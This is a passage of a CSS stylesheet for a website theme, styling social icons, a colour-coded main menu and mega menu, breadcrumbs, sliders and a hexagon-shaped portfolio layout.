header ul.dt-sc-social-icons li a.youtube span{border-color:#b70400; background:#b70400;}

header ul.dt-sc-social-icons li a.facebook{border-color:#35538f;}
	
header ul.dt-sc-social-icons li a.youtube{border-color:#b70400;}

header ul.dt-sc-social-icons li a.youtube span{border-color:#b70400; background:#b70400;}

header ul.dt-sc-social-icons li a.twitter{border-color:#34b3d3;}

header ul.dt-sc-social-icons li a.twitter span{border-color:#34b3d3; background:#34b3d3;}

header ul.dt-sc-social-icons li a.gplus{border-color:#d53e2b;}

header ul.dt-sc-social-icons li a.gplus span{border-color:#d53e2b; background:#d53e2b;}


/*--------------------------------------------------------------
3.1 - Menu Styles
--------------------------------------------------------------*/

#menu-container{clear:both; float:left; width:100%; position:relative; z-index:10; box-shadow:0 4px 2px -2px #CCCCCC; -webkit-box-shadow:0 4px 2px -2px #CCCCCC; -moz-box-shadow:0 4px 2px -2px #CCCCCC; border-top:5px solid #ebebeb; background:#FFFFFF;}

.main-menu-wrapper{width:100%; float:left; clear:both; border-top:1px solid #dfdfdf;}
	
#main-menu{float:left; margin:0px; padding:0px; position:relative; z-index:100; line-height:normal;}
	
#main-menu > ul.menu{margin:0px; padding:0px;}
	
#main-menu > ul.menu > li{margin:0px; padding:0px; margin:0px; display:inline; float:left; position:relative; background:#FFFFFF;}
	
#main-menu > ul.menu > li > a{display:block; padding:0px 15px; margin:0px; text-transform:uppercase; line-height:65px; color:#434343; position:relative; margin-top:-5px; border-top:5px solid #ebebeb;}

#main-menu > ul.menu > li:first-child > a{padding-left:10px;}

#main-menu > ul.menu > li > a:after{content:""; background:-webkit-linear-gradient(bottom, #FFFFFF -100%, #f3f3f3 89%, #FFFFFF 100%); background:-o-linear-gradient(bottom, #FFFFFF -100%, #f3f3f3 89%, #FFFFFF 100%); background:-moz-linear-gradient(bottom, #FFFFFF -100%, #f3f3f3 89%, #FFFFFF 100%); background:-ms-linear-gradient(bottom, #FFFFFF -100%, #f3f3f3 89%, #FFFFFF 100%); background:linear-gradient(bottom, #FFFFFF -100%, #f3f3f3 89%, #FFFFFF 100%); width:2px; height:38px; float:left; position:absolute; top:0; right:0; bottom:0; margin:auto;}

#main-menu > ul.menu > li:last-child > a:after{background:none; width:0px;}

#main-menu > ul.menu > li.red > a{border-color:#f27b81;}

#main-menu > ul.menu > li.current_page_item.red > a, #main-menu > ul.menu > li.red > a:hover, #main-menu > ul > li.red:hover > a{color:#f27b81;}

#main-menu > ul.menu > li.mustard > a{border-color:#f7c44e;}

#main-menu > ul.menu > li.current_page_item.mustard > a, #main-menu > ul.menu > li.mustard > a:hover, #main-menu > ul > li.mustard:hover > a{color:#f7c44e;}

#main-menu > ul.menu > li.green > a{border-color:#aec158;}

#main-menu > ul.menu > li.current_page_item.green > a, #main-menu > ul.menu > li.green > a:hover, #main-menu > ul > li.green:hover > a{color:#aec158;}

#main-menu > ul.menu > li.yellow > a{border-color:#fce480;}

#main-menu > ul.menu > li.current_page_item.yellow > a, #main-menu > ul.menu > li.yellow > a:hover, #main-menu > ul > li.yellow:hover > a{color:#fce480;}

#main-menu > ul.menu > li.blue > a{border-color:#4cbcd4;}

#main-menu > ul.menu > li.current_page_item.blue > a, #main-menu > ul.menu > li.blue > a:hover, #main-menu > ul > li.blue:hover > a{color:#4cbcd4;}

#main-menu > ul.menu > li.steelblue > a{border-color:#4c7297;}

#main-menu > ul.menu > li.current_page_item.steelblue > a, #main-menu > ul.menu > li.steelblue > a:hover, #main-menu > ul > li.steelblue:hover > a{color:#4c7297;}

#main-menu > ul.menu > li.purple > a{border-color:#dd72b3;}

#main-menu > ul.menu > li.current_page_item.purple > a, #main-menu > ul.menu > li.purple > a:hover, #main-menu > ul > li.purple:hover > a{color:#dd72b3;}

#main-menu > ul.menu > li.lavender > a{border-color:#b0b6fb;}

#main-menu > ul.menu > li.current_page_item.lavender > a, #main-menu > ul.menu > li.lavender > a:hover, #main-menu > ul > li.lavender:hover > a{color:#b0b6fb;}

#main-menu > ul.menu > li.pink > a{border-color:#fcc6e6;}

#main-menu > ul.menu > li.current_page_item.pink > a, #main-menu > ul.menu > li.pink > a:hover, #main-menu > ul > li.pink:hover > a{color:#fcc6e6;}

/**Mega Menu**/
	
#main-menu > ul.menu > li > .megamenu-child-container{display:none;}

.megamenu-child-container{background:url(/images/mega_menu_bg.png) center center no-repeat; background-color:#FFFFFF; padding:10px 15px 40px; position:absolute; top:100%; left:0px; float:left; border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px; -moz-border-radius:0px 0px 5px 5px; border-top:3px solid #f8f8f8;}

.megamenu-2-columns-group .megamenu-child-container{width:500px;}

.megamenu-3-columns-group .megamenu-child-container{width:750px;}

.megamenu-4-columns-group .megamenu-child-container{width:1000px;}

.megamenu-child-container > ul.sub-menu > li{width:230px; padding:15px; float:left; display:inline;}

.megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area{width:280px;}

.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:470px; display:block;}

.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:720px; display:block;}

.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:970px; display:block; padding-top:0px; padding-right:5px;}

.megamenu-child-container > ul.sub-menu{padding:0px; margin:0px;}

.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu{color:#343434; display:block; font-size:22px; background-image:url(/images/megamenu-title_bg.png); padding-bottom:25px; margin-bottom:25px; background-repeat:no-repeat; background-position:left bottom;}

.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description{color:#b1b1b1; display:block; font-weight:normal; padding:0px;}

.dt-megamenu-custom-content{display:block; padding:10px 0px 0px;}

.megamenu-child-container ul.sub-menu > li > ul{padding:0px 0px 0px;}

.megamenu-child-container ul.sub-menu > li > ul li{display:block; padding-left:10px;}

.megamenu-child-container ul.sub-menu > li > ul li a{color:#545454; position:relative; padding:5px 0px 5px 20px; display:block; font-weight:300;}

.megamenu-child-container ul.sub-menu > li > ul li:last-child a{border:none;}

.megamenu-child-container ul.sub-menu > li > ul > li > ul{padding-left:20px;}

.megamenu-child-container > ul.sub-menu > li > a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description{color:#ffffff;}

.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu{padding:0px;}

.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu{padding-top:0px;}

.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img{max-width:100%;}
	
#main-menu ul li.menu-item-simple-parent ul{width:220px; background:#ffffff; padding:10px 0px 10px; position:absolute; top:100%; left:0px; float:left;}

#main-menu ul li.menu-item-simple-parent ul li ul{left:220px; top:-8px; border-top:0px; padding-top:5px;}

.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img{max-width:100%;}

#main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li a:hover, #main-menu ul.menu ul.sub-menu li.current_page_item > a{color:#7d996e;}

#main-menu ul.menu li.current_page_item.red ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.red ul.sub-menu li.current_page_item > a{color:#f27b81;}

#main-menu ul.menu li.current_page_item.mustard ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.mustard ul.sub-menu li.current_page_item > a{color:#f7c44e;}

#main-menu ul.menu li.current_page_item.green ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.green ul.sub-menu li.current_page_item > a{color:#aec158;}

#main-menu ul.menu li.current_page_item.yellow ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.yellow ul.sub-menu li.current_page_item > a{color:#fce480;}

#main-menu ul.menu li.current_page_item.blue ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.blue ul.sub-menu li.current_page_item > a{color:#4cbcd4;}

#main-menu ul.menu li.current_page_item.steelblue ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.steelblue ul.sub-menu li.current_page_item > a{color:#4c7297;}

#main-menu ul.menu li.current_page_item.lavender ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.lavender ul.sub-menu li.current_page_item > a{color:#b0b6fb;}

#main-menu ul.menu li.current_page_item.purple ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.purple ul.sub-menu li.current_page_item > a{color:#dd72b3;}

#main-menu ul.menu li.current_page_item.pink ul.sub-menu li a:hover, #main-menu ul.menu li.current_page_item.pink ul.sub-menu li.current_page_item > a{color:#fcc6e6;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li{clear:both; display:block; padding:15px 0px 30px;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li:first-child{padding-top:0px;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li a{font-weight:100; color:#545454;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li a img{margin-right:20px; float:left; border:2px solid #f3f3f3;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li span.amount{margin:20px 0px 0px; display:block; font-weight:600;}

.megamenu-child-container > ul.sub-menu > li.fill-two-columns{width:445px; padding-right:0px;}

.menu-item-widget-area-container{width:100%; margin:0px; padding:0px;}

.menu-item-widget-area-container .widget{padding:0px;}

.menu-item-widget-area-container .widget .entry-thumb{border:none;}

.menu-item-widget-area-container .widget .entry-body p{line-height:26px;}

.menu-item-widget-area-container .widget .entry-details{border-top:2px solid #ebebeb; padding-top:15px;}

.menu-item-widget-area-container .widget .entry-details .entry-title h5{margin-bottom:10px;}

.menu-item-widget-area-container .widget .entry-details .entry-title h5 a{color:#343434;}

.menu-item-widget-area-container .widget .entry-details p{display:inline-block; float:left; clear:none; background:none; margin:0px; line-height:inherit; padding:0px;}

.menu-item-widget-area-container .widget .entry-details p, .menu-item-widget-area-container .widget .entry-details p a{color:#b6b6b6;}

.menu-item-widget-area-container .widget .entry-details span{display:inline-block; float:left; margin:0px 5px;}

.menu-item-widget-area-container .widget .entry-details .date:before, .menu-item-widget-area-container .widget .entry-details .comments:before{background:none;}

.dt-menu-toggle{display:none; color:#ffffff; font-size:16px; font-weight:bold; text-transform:uppercase; padding:10px 15px; cursor:pointer;}

.dt-menu-toggle-icon{background:#ffffff; display:inline-block; float:right; height:2px; margin-top:10px; position:relative; text-align:left; width:20px;}

.dt-menu-expand{font-size:16px !important; display:none !important; position:absolute !important; right:0px; top:0px; line-height:normal; padding:0px !important; text-align:center; line-height:50px !important; cursor:pointer; width:37px; height:37px; font-weight:bold; background:none !important;}

.dt-menu-toggle-icon:before, .dt-menu-toggle-icon:after{content:""; position:absolute; background:#ffffff; height:2px; width:20px; left:0px; top:-5px;}

.dt-menu-toggle-icon:after{top:5px;}

.menu-item-widget-area-container .widget.widget_recent_entries{width:200px; margin-left:30px; float:left;}

.menu-item-widget-area-container li.widget.widget_recent_entries:first-child{margin-left:0px;}

/**Simple Drop Down Menu**/
	
#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul, #main-menu ul li.menu-item-simple-parent ul li ul li ul{display:none;}

#main-menu ul li.menu-item-simple-parent ul{width:220px; padding:10px 0px 10px; position:absolute; top:100%; left:0px; float:left; border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px; -moz-border-radius:0px 0px 5px 5px; border-top:3px solid #f8f8f8;}

#main-menu ul li.menu-item-simple-parent ul:before, .megamenu-child-container:before{content:""; background:url(/images/sub_menu_bg.jpg) center bottom repeat-x #FFFFFF; position:absolute; bottom:0px; height:3px; width:100%; left:0px; border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px; -moz-border-radius:0px 0px 5px 5px;}

#main-menu ul li.menu-item-simple-parent ul li{display:block; padding:0px 15px; position:relative;} 

#main-menu ul li.menu-item-simple-parent ul li a{color:#2d2d29; position:relative; padding:10px 0px 10px 20px; font-weight:300; display:block;}

#main-menu ul li.menu-item-simple-parent ul li a:before, .megamenu-child-container ul.sub-menu > li > ul li a:before{content:""; text-decoration:inherit; font-size:14px; position:absolute; top:12px; left:0px; background:url(/images/flower.png) center center no-repeat; width:14px; height:14px;}

#main-menu ul li.current_page_item.red ul li a:before{background:url(/images/flower_red.png) center center no-repeat;}

#main-menu ul li.current_page_item.mustard ul li a:before{background:url(/images/flower_mustard.png) center center no-repeat;}

#main-menu ul li.current_page_item.green ul li a:before{background:url(/images/flower_green.png) center center no-repeat;}

#main-menu ul li.current_page_item.yellow ul li a:before{background:url(/images/flower_yellow.png) center center no-repeat;}

#main-menu ul li.current_page_item.blue ul li a:before{background:url(/images/flower_blue.png) center center no-repeat;}

#main-menu ul li.current_page_item.steelblue ul li a:before{background:url(/images/flower_steelblue.png) center center no-repeat;}

#main-menu ul li.current_page_item.purple ul li a:before{background:url(/images/flower_purple.png) center center no-repeat;}

#main-menu ul li.current_page_item.lavender ul li a:before{background:url(/images/flower_lavender.png) center center no-repeat;}

#main-menu ul li.current_page_item.pink ul li a:before{background:url(/images/flower_pink.png) center center no-repeat;}

#main-menu ul li.menu-item-simple-parent ul li a.dt-menu-expand:before, .megamenu-child-container ul.sub-menu > li > ul li a.dt-menu-expand:before{background:none;}

.megamenu-child-container ul.sub-menu > li > ul li a:before{top:7px;}

#main-menu ul li.menu-item-simple-parent ul li:last-child > a{border:none;}

#main-menu ul li.menu-item-simple-parent ul li ul{left:220px; top:-5px; padding-top:5px;}

#main-menu ul li.menu-item-simple-parent:last-child ul{right:0px; left:inherit;}

#main-menu ul li.menu-item-simple-parent:last-child ul li ul{right:220px; left:inherit;}

/* hide the link until viewport size is reached */
a.meanmenu-reveal{display:none;}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar{padding:0; z-index:999999;}

.mean-container a.meanmenu-reveal{width:22px; height:22px; padding:13px 13px 11px 13px; position:absolute; top:5px; right:5px !important; cursor:pointer; color:#FFFFFF; text-decoration:none; font-size:16px; text-indent:-9999em; line-height:22px; font-size:1px; display:block; font-family:Arial, Helvetica, sans-serif; font-weight:700; z-index:9999;}

.mean-container a.meanmenu-reveal span{display:block; background:#FFFFFF; height:3px; margin-top:3px;}

.mean-container .mean-nav{float:left; width:100%; position:absolute; left:0px; margin-top:10px;}

.mean-container .mean-nav ul{padding:0; margin:0; width:100%; list-style-type:none;}

.mean-container .mean-nav ul li{position:relative; float:left; padding-bottom:0; width:100%;}

.mean-container .mean-nav{float:left; width:100%; position:absolute; left:0px; top:0px; margin-top:56px; z-index:9999;}

.mean-container .mean-nav ul li a{display:block; float:left; width:90%; padding:1em 5%; margin:0; text-align:left; color:#FFFFFF; border-bottom:1px solid #383838; border-bottom:1px solid rgba(255,255,255,0.5); text-decoration:none; text-transform:uppercase;}

.mean-container .mean-nav ul li:last-child a{border-bottom:none;}

.mean-container .mean-nav ul li li a{width:80%; padding:1em 10%; border-bottom:1px solid #f1f1f1; border-bottom:1px solid rgba(255,255,255,0.25); opacity:0.75; filter:alpha(opacity=75); text-shadow:none !important; visibility:visible;}

.mean-container .mean-nav ul li.mean-last a{border-bottom:none; margin-bottom:0;}

.mean-container .mean-nav ul li li li a{width:70%; padding:1em 15%;}

.mean-container .mean-nav ul li li li li a{width:60%; padding:1em 20%;}

.mean-container .mean-nav ul li li li li li a{width:50%; padding:1em 25%;}

.mean-container .mean-nav ul li a:hover{background:#252525; background:rgba(255,255,255,0.1);}

.mean-container .mean-nav ul li a.mean-expand{width:26px; height:26px; border:none !important; padding:12px !important; text-align:center; position:absolute; right:0; top:0; z-index:2; font-weight:700;}

.mean-container .mean-nav ul li a.mean-expand:hover{background:none;}

.mean-container .mean-push{float:left; width:100%; padding:0; margin:0; clear:both;}

.mean-nav .wrapper{width:100%; padding:0; margin:0;}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {-webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box;}

header #menu-container ul.dt-sc-social-icons{float:right; height:60px;}

.class_hours ul.dt-sc-social-icons li a:hover{opacity:0.8;}

.wrapper, .main #main{float:left; clear:both; margin:0px; padding:0px 0px 0px; width:100%;}

/*--------------------------------------------------------------
4.0 - Main Styles
--------------------------------------------------------------*/

#main{float:left; clear:both; margin:0px; padding:0px 0px 80px; width:100%;}

#primary.content-full-width{width:100%;}

#primary{margin:80px 0px 0px; padding:0px; float:left;}

#primary.with-sidebar{width:910px; margin-right:40px;}

#secondary{width:220px; margin:80px 0px 0px 0px; float:left; padding:0px;}

#main .dt-sc-hr-green-title{text-align:center; width:100%; background:url(/images/green_title_bg.png) center bottom no-repeat; display:inline-block; padding:0px 0px 30px; margin:0px 0px 30px; line-height:inherit;}

#main .dt-sc-hr-white-title{text-align:center; color:#FFFFFF; width:100%; background:url(/images/white_title_bg.png) center bottom no-repeat; display:inline-block; padding:0px 0px 30px; margin:0px 0px 30px; line-height:inherit;}

#main .fullwidth-background.product_bg .dt-sc-hr-white-title{color:inherit;}

#slider{float:left; clear:both; width:100%; margin:0px; padding:0px; position:relative; overflow:hidden;}
		
#slider img{max-width:100%;}

/*--------------------------------------------------------------
4.1 - Breadcrumb Styles
--------------------------------------------------------------*/

.breadcrumb-section{background:#73d5f0; width:100%; float:left; clear:both; padding:35px 0px; margin:0px 0px 0px;}

/* amri .breadcrumb-section h1{float:left; color:#333334; text-transform:capitalize; margin-bottom:0px; line-height:normal;} */
.breadcrumb-section h1{float:left; color:#333334; margin-bottom:0px; line-height:normal;}

.breadcrumb-section .breadcrumb a{float:left;}

.breadcrumb-section .breadcrumb span{float:left; margin:0px 8px; line-height:24px;}

.breadcrumb-section .breadcrumb span.current{margin:0px;}

.breadcrumb-section .breadcrumb{float:right; margin:8px 0px 0px;}

/**fullwidth-background**/

.fullwidth-background{float:left; clear:both; width:100%; margin:0px; padding:78px 0px; background-image:url(/images/cloud-bg.png); background-position:center center; background-repeat:repeat; background-attachment:fixed;}

.fullwidth-background.turquoise-bg h2{color:#FFFFFF; text-transform:capitalize;}

.fullwidth-background.turquoise-bg{background-color:#008c99;}

.fullwidth-background.orange-bg{background-color:#cf571b;}

.fullwidth-background.mustard-bg{background:#df9b00; width:100%; padding:78px 0px; float:left; clear:both;}

.fullwidth-background.turquoise-plain-bg{width:100%; padding:78px 0px; float:left; clear:both;}

.fullwidth-background.product_bg{background:url(/images/product_bg.png) center center repeat #d2d2d2;}

/*--------------------------------------------------------------
4.2 - Add Slider Styles
--------------------------------------------------------------*/

.add-slider-wrapper{background-image:url(/images/add_bg.png); padding:8% 9% 0px 8.8%; background-size:contain; background-repeat:no-repeat;}

.add-slider-wrapper iframe{overflow:hidden;}

.fullwidth_banner{background:url(/images/services_banner.jpg) center center no-repeat; text-align:center; width:100%; background-size:cover; padding:87px 0px;}

.fullwidth_banner h1{font-family:'Berkshire Swash', cursive; font-size:36px; margin-bottom:0px;}

.add-slider-wrapper .bx-controls.bx-has-pager{margin:54px 0px 0px 0px;}

.add-slider-wrapper .bx-pager.bx-default-pager{width:100%; text-align:center;}

.add-slider-wrapper .bx-pager-item{text-align:center; display:inline-block;}

.add-slider-wrapper .bx-pager-item{display:inline-block;}

.add-slider-wrapper .bx-controls.bx-has-pager.bx-has-controls-direction .bx-controls-direction{display:none;}

.add-slider-wrapper .bx-pager-item a{display:inline-block; text-indent:-9999px; margin:0px 8px; background:#FFFFFF; width:14px; height:14px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.add-slider-wrapper .bx-pager-item a.active, .add-slider-wrapper .bx-pager-item a:hover{background:#015057;}

.about-slider-wrapper{float:left; width:100%; margin:0px; padding:0px; position:relative;}

.about-slider-wrapper ul{margin:0px; padding:0px;}

.about-slider-wrapper ul li{padding:0px;}

.about-slider-wrapper .bx-pager.bx-default-pager{display:none;}

.about-slider-wrapper .bx-controls-direction a{position:absolute; z-index:9; top:0; bottom:0; margin:auto; background:url(/images/arrow.png) 0px 0px no-repeat; text-indent:-9999px; width:36px; height:36px;}

.about-slider-wrapper .bx-controls-direction a.bx-prev{left:10px; background-position:left top;}

.about-slider-wrapper .bx-controls-direction a:hover{opacity:0.6;}

.about-slider-wrapper .bx-controls-direction a.bx-next{background-position:right top; right:10px;}

/*--------------------------------------------------------------
5.0 - Portfolio Styles 
--------------------------------------------------------------*/

.portfolio-content{background-image:url(/images/hexagon.png); background-repeat:no-repeat; background-size:contain; display:inline-block; width:381px; height:330px; position:relative; overflow:hidden; z-index:9;}

.portfolio-content1{margin:auto; display:block; right:0px; left:0px;}

.portfolio-content2{margin:-168px 0 0 114px; float:left;}

.portfolio-content3{margin:-168px 0px 0px 182px; float:left;}

.portfolio-content4{margin:-6px 0px 0px 114px; float:left;}

.portfolio-content5{margin:-168px 0px 0px -100px; float:left;}

.portfolio-content6{margin:-6px 0px 0px -100px; float:left;}

.portfolio-content7{margin:-168px 0px 0px 395px; float:left;}

.front-portfolio{overflow:hidden; position:absolute; display:inline-block; height:318px; left:0; top:0; transform:rotate(120deg); -webkit-transform:rotate(120deg); -moz-transform:rotate(120deg); -ms-transform:rotate(120deg); right:0; bottom:0;
margin:auto;}

.portfolio-outer{overflow:hidden; width:100%; height:100%; transform:rotate(-60deg); -moz-transform:rotate(-60deg);  -ms-transform:rotate(-60deg); -webkit-transform:rotate(-60deg);}

.front-portfolio .portfolio-thumb{overflow:hidden; width:100%; height:100%; transform:rotate(-60deg); -moz-transform:rotate(-60deg);  -ms-transform:rotate(-60deg); -webkit-transform:rotate(-60deg);}

.front-portfolio .portfolio-thumb img{}
	
.front-portfolio .image-overlay{position:absolute; visibility:hidden; opacity:0; top:0px; left:0px; width:100%; height:100%; z-index:9999; background:rgba(0,140,153,0.9);}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Safari only override */
		::i-block-chrome,.front-portfolio .image-overlay{visibility:visible; opacity:1; display:none;}
	}
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Safari only override */
		::i-block-chrome,.front-portfolio:hover .image-overlay{display:block;}
	}


.portfolio-content1 .front-portfolio .image-overlay{background:rgba(230,188,107,0.9);}

.portfolio-content2 .front-portfolio .image-overlay{background:rgba(243,166,189,0.9);}

.portfolio-content3 .front-portfolio .image-overlay{background:rgba(230,107,114,0.9);}

.portfolio-content4 .front-portfolio .image-overlay{background:rgba(233,186,11,0.9);}

.portfolio-content5 .front-portfolio .image-overlay{background:rgba(47,134,206,0.9);}

.portfolio-content6 .front-portfolio .image-overlay{background:rgba(229,104,84,0.9);}

.portfolio-content7 .front-portfolio .image-overlay{background:rgba(103,156,187,0.9);}

.portfolio-content .front-portfolio .image-overlay h5 a{color:inherit;}

.portfolio-content1 .front-portfolio .image-overlay a{color:#ddaa0c;}

.portfolio-content2 .front-portfolio .image-overlay a{color:#fa8cba;}

.portfolio-content3 .front-portfolio .image-overlay a{color:#ef7b80;}

.portfolio-content4 .front-portfolio .image-overlay a{color:#ebb50d;}

.portfolio-content5 .front-portfolio .image-overlay a{color:#6996cf;}

.portfolio-content6 .front-portfolio .image-overlay a{color:#ec6d5a;}

.portfolio-content7 .front-portfolio .image-overlay a{color:#6a9eba;}

.portfolio-content .front-portfolio .image-overlay a:hover{color:#333338;}
				
.portfolio-thumb:hover .image-overlay{visibility:visible; opacity:1;}

.front-portfolio.even{margin-top:102px;}
				
.front-portfolio-container{float:left; clear:both; width:100%; margin:0px auto; padding:0px; position:relative;}

.front-portfolio-container .front-portfolio.center.top{top:0px; left:0px; right:0px; margin:5px auto 0px;}

.front-portfolio.top.left{top:105px; left:295px;}

.front-portfolio.bottom.left{top:310px; left:295px;}

.front-portfolio.center.center{top:205px; left:470px;}

.front-portfolio.center.bottom{top:410px; left:475px;}

.front-portfolio.top.right{top:100px; right:345px;}

.front-portfolio.bottom.right{top:305px; right:340px;}

.front-portfolio .image-overlay h5{top:35%; left:0px; right:0px; margin:auto; text-align:center; position:absolute; text-transform:uppercase; color:#FFF; font-weight:700; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0);}

.front-portfolio .image-overlay h5 a{color:#FFFFFF;}

.front-portfolio .image-overlay a.link, .front-portfolio .image-overlay a.zoom{background:#fff; cursor:pointer; display:inline-block; font-size:18px; height:42px; line-height:42px; width:25px; text-align:center; position:absolute; z-index:9999;}

.front-portfolio .image-overlay .link{top:55%; margin:-23px 0px 0px; left:0px;}

.front-portfolio .image-overlay .zoom{top:55%; margin:-23px 0px 0px; right:0px;}

.front-portfolio:hover .link{left:35%;}

.front-portfolio:hover .zoom{right:35%;}

.front-portfolio:hover .image-overlay h5{transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}

.front-portfolio a.link, .front-portfolio a.zoom{width:25px; height:42px; background:#FFFFFF; position:absolute;}

.front-portfolio a.link:before, .front-portfolio a.zoom:before{content:""; position:absolute; left:-14px; width:0px; height:0px; border-top:21px solid transparent; border-bottom:21px solid transparent; border-right:14px solid #FFFFFF;}

.front-portfolio a.link:after, .front-portfolio a.zoom:after{content:""; position:absolute; right:-14px; width:0px; height:0px; border-top:21px solid transparent; border-bottom:21px solid transparent; border-left:14px solid #FFFFFF;}

.front-portfolio-container .carousel-arrows{width:100%; display:inline-block; text-align:center; margin:50px auto 0;}

.front-portfolio-container .carousel-arrows a{font-size:24px; color:#898b8c; width:50px; height:50px; line-height:44px; margin:0px 14px; display:inline-block; border:2px solid #898b8c; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.front-portfolio-container .carousel-arrows a:hover{border:2px solid #000000;}

.front-portfolio-container .carousel-arrows a.front-portfolio-prev span{margin-left:-1px;}

/**activity styles**/

.activity{float:left; width:100%; padding:20px 0px 10px; background:#efc043; border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; border-top:5px solid #df9b00;  border-bottom:5px solid #df9b00;}

.activity h4{text-align:center;}

.activity p{padding:0px 20px;}

.activity.box1{background:#efc043; border-color:#df9b00;}

.activity.box2{background:#d5c651; border-color:#c2b130;}

.activity.box3{background:#f5bbd1; border-color:#de81b8;}

.activity.box4{background:#a9e1f9; border-color:#5fa9c9;}

.activity img{display:block; margin-bottom:15px;}

/**sorting-container**/

.dt-sc-sorting-container{clear:both; display:inline-block; text-align:center; margin:0px auto 45px; padding:0px; width:100%;}

.dt-sc-sorting-container a{background:#df9b00; padding:8px 12px; display:inline-block; margin:0px 5px 0px 0px; border-bottom:3px solid #ca8e06; border-radius:8px 0px 8px 0px; -webkit-border-radius:8px 0px 8px 0px; -moz-border-radius:8px 0px 8px 0px; color:#FFFFFF;}

.dt-sc-sorting-container a:hover, .dt-sc-sorting-container .active-sort{color:#FFFFFF; background:#cf571b; border-bottom:3px solid #b54913;}

.portfolio-detail{display:block;}

.isotope-hidden{display:none !important;}
		
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
	 -moz-transition-duration: 0.8s;
	  -ms-transition-duration: 0.8s;
	   -o-transition-duration: 0.8s;
		  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
	 -moz-transition-property: height, width;
	  -ms-transition-property: height, width;
	   -o-transition-property: height, width;
		  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
	 -moz-transition-property:    -moz-transform, opacity;
	  -ms-transition-property:     -ms-transform, opacity;
	   -o-transition-property:         top, left, opacity;
		  transition-property:         transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
	 -moz-transition-duration: 0s;
	  -ms-transition-duration: 0s;
	   -o-transition-duration: 0s;
		  transition-duration: 0s;
}

.dt-sc-portfolio-container{clear:both;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:280px;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:379px; text-align:center;}

.portfolio.dt-sc-one-fourth{text-align:center;}

.dt-sc-portfolio-container .portfolio{margin:0px 0px 30px 0px;}

.portfolio.dt-sc-one-third{width:292px; margin:0px 0px 30px 0px; text-align:center;}

.portfolio-thumb{width:100%; position:relative; display:inline-block; float:none; margin:0px 0px 20px; overflow:hidden;}

.portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:242px;}

.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb{max-height:328px;}

.portfolio.dt-sc-one-third .portfolio-thumb{max-height:251px;}

.portfolio.dt-sc-one-fourth .portfolio-thumb img, .portfolio.dt-sc-one-third .portfolio-thumb img{height:auto;}

.portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:242px;}

.portfolio-detail h5{margin:0px 0px 10px;}

.portfolio-detail p:before{content:"\f06b"; display:inline-block; margin:0px 5px 0px 0px;}

/**portfolio detail styles**/

.portfolio-single{float:left; width:100%; padding:0px; margin:0px;}

.portfolio-slider-container{float:left; width:100%; margin:0px; padding:0px; position:relative;}

.portfolio-slider-container .bx-controls-direction a{position:absolute; z-index:9; top:0; bottom:0; margin:auto; text-indent:-9999px; width:40px; height:60px;}

.portfolio-slider-container .bx-controls-direction a:hover{opacity:0.8;}

.portfolio-slider-container .bx-controls-direction a.bx-prev{background:url(/images/portfolio-slider-arrow-left.png) center center no-repeat #008c99; left:0px;}

.portfolio-slider-container .bx-controls-direction a.bx-next{background:url(/images/portfolio-slider-arrow-right.png) center center no-repeat #008c99; right:0px;}

.portfolio-slider-container .bx-pager.bx-default-pager .bx-pager-item a{display:none;}

.project-details{float:left; clear:both; width:100%; margin:25px 0px 0px; padding:30px 0px 0px; border-top:1px dotted #a2a2a2;}

.project-details p{margin:0px 0px 15px;}

.project-details p span{float:left; display:inline-block; margin:0px 5px 0px 0px; line-height:inherit;}

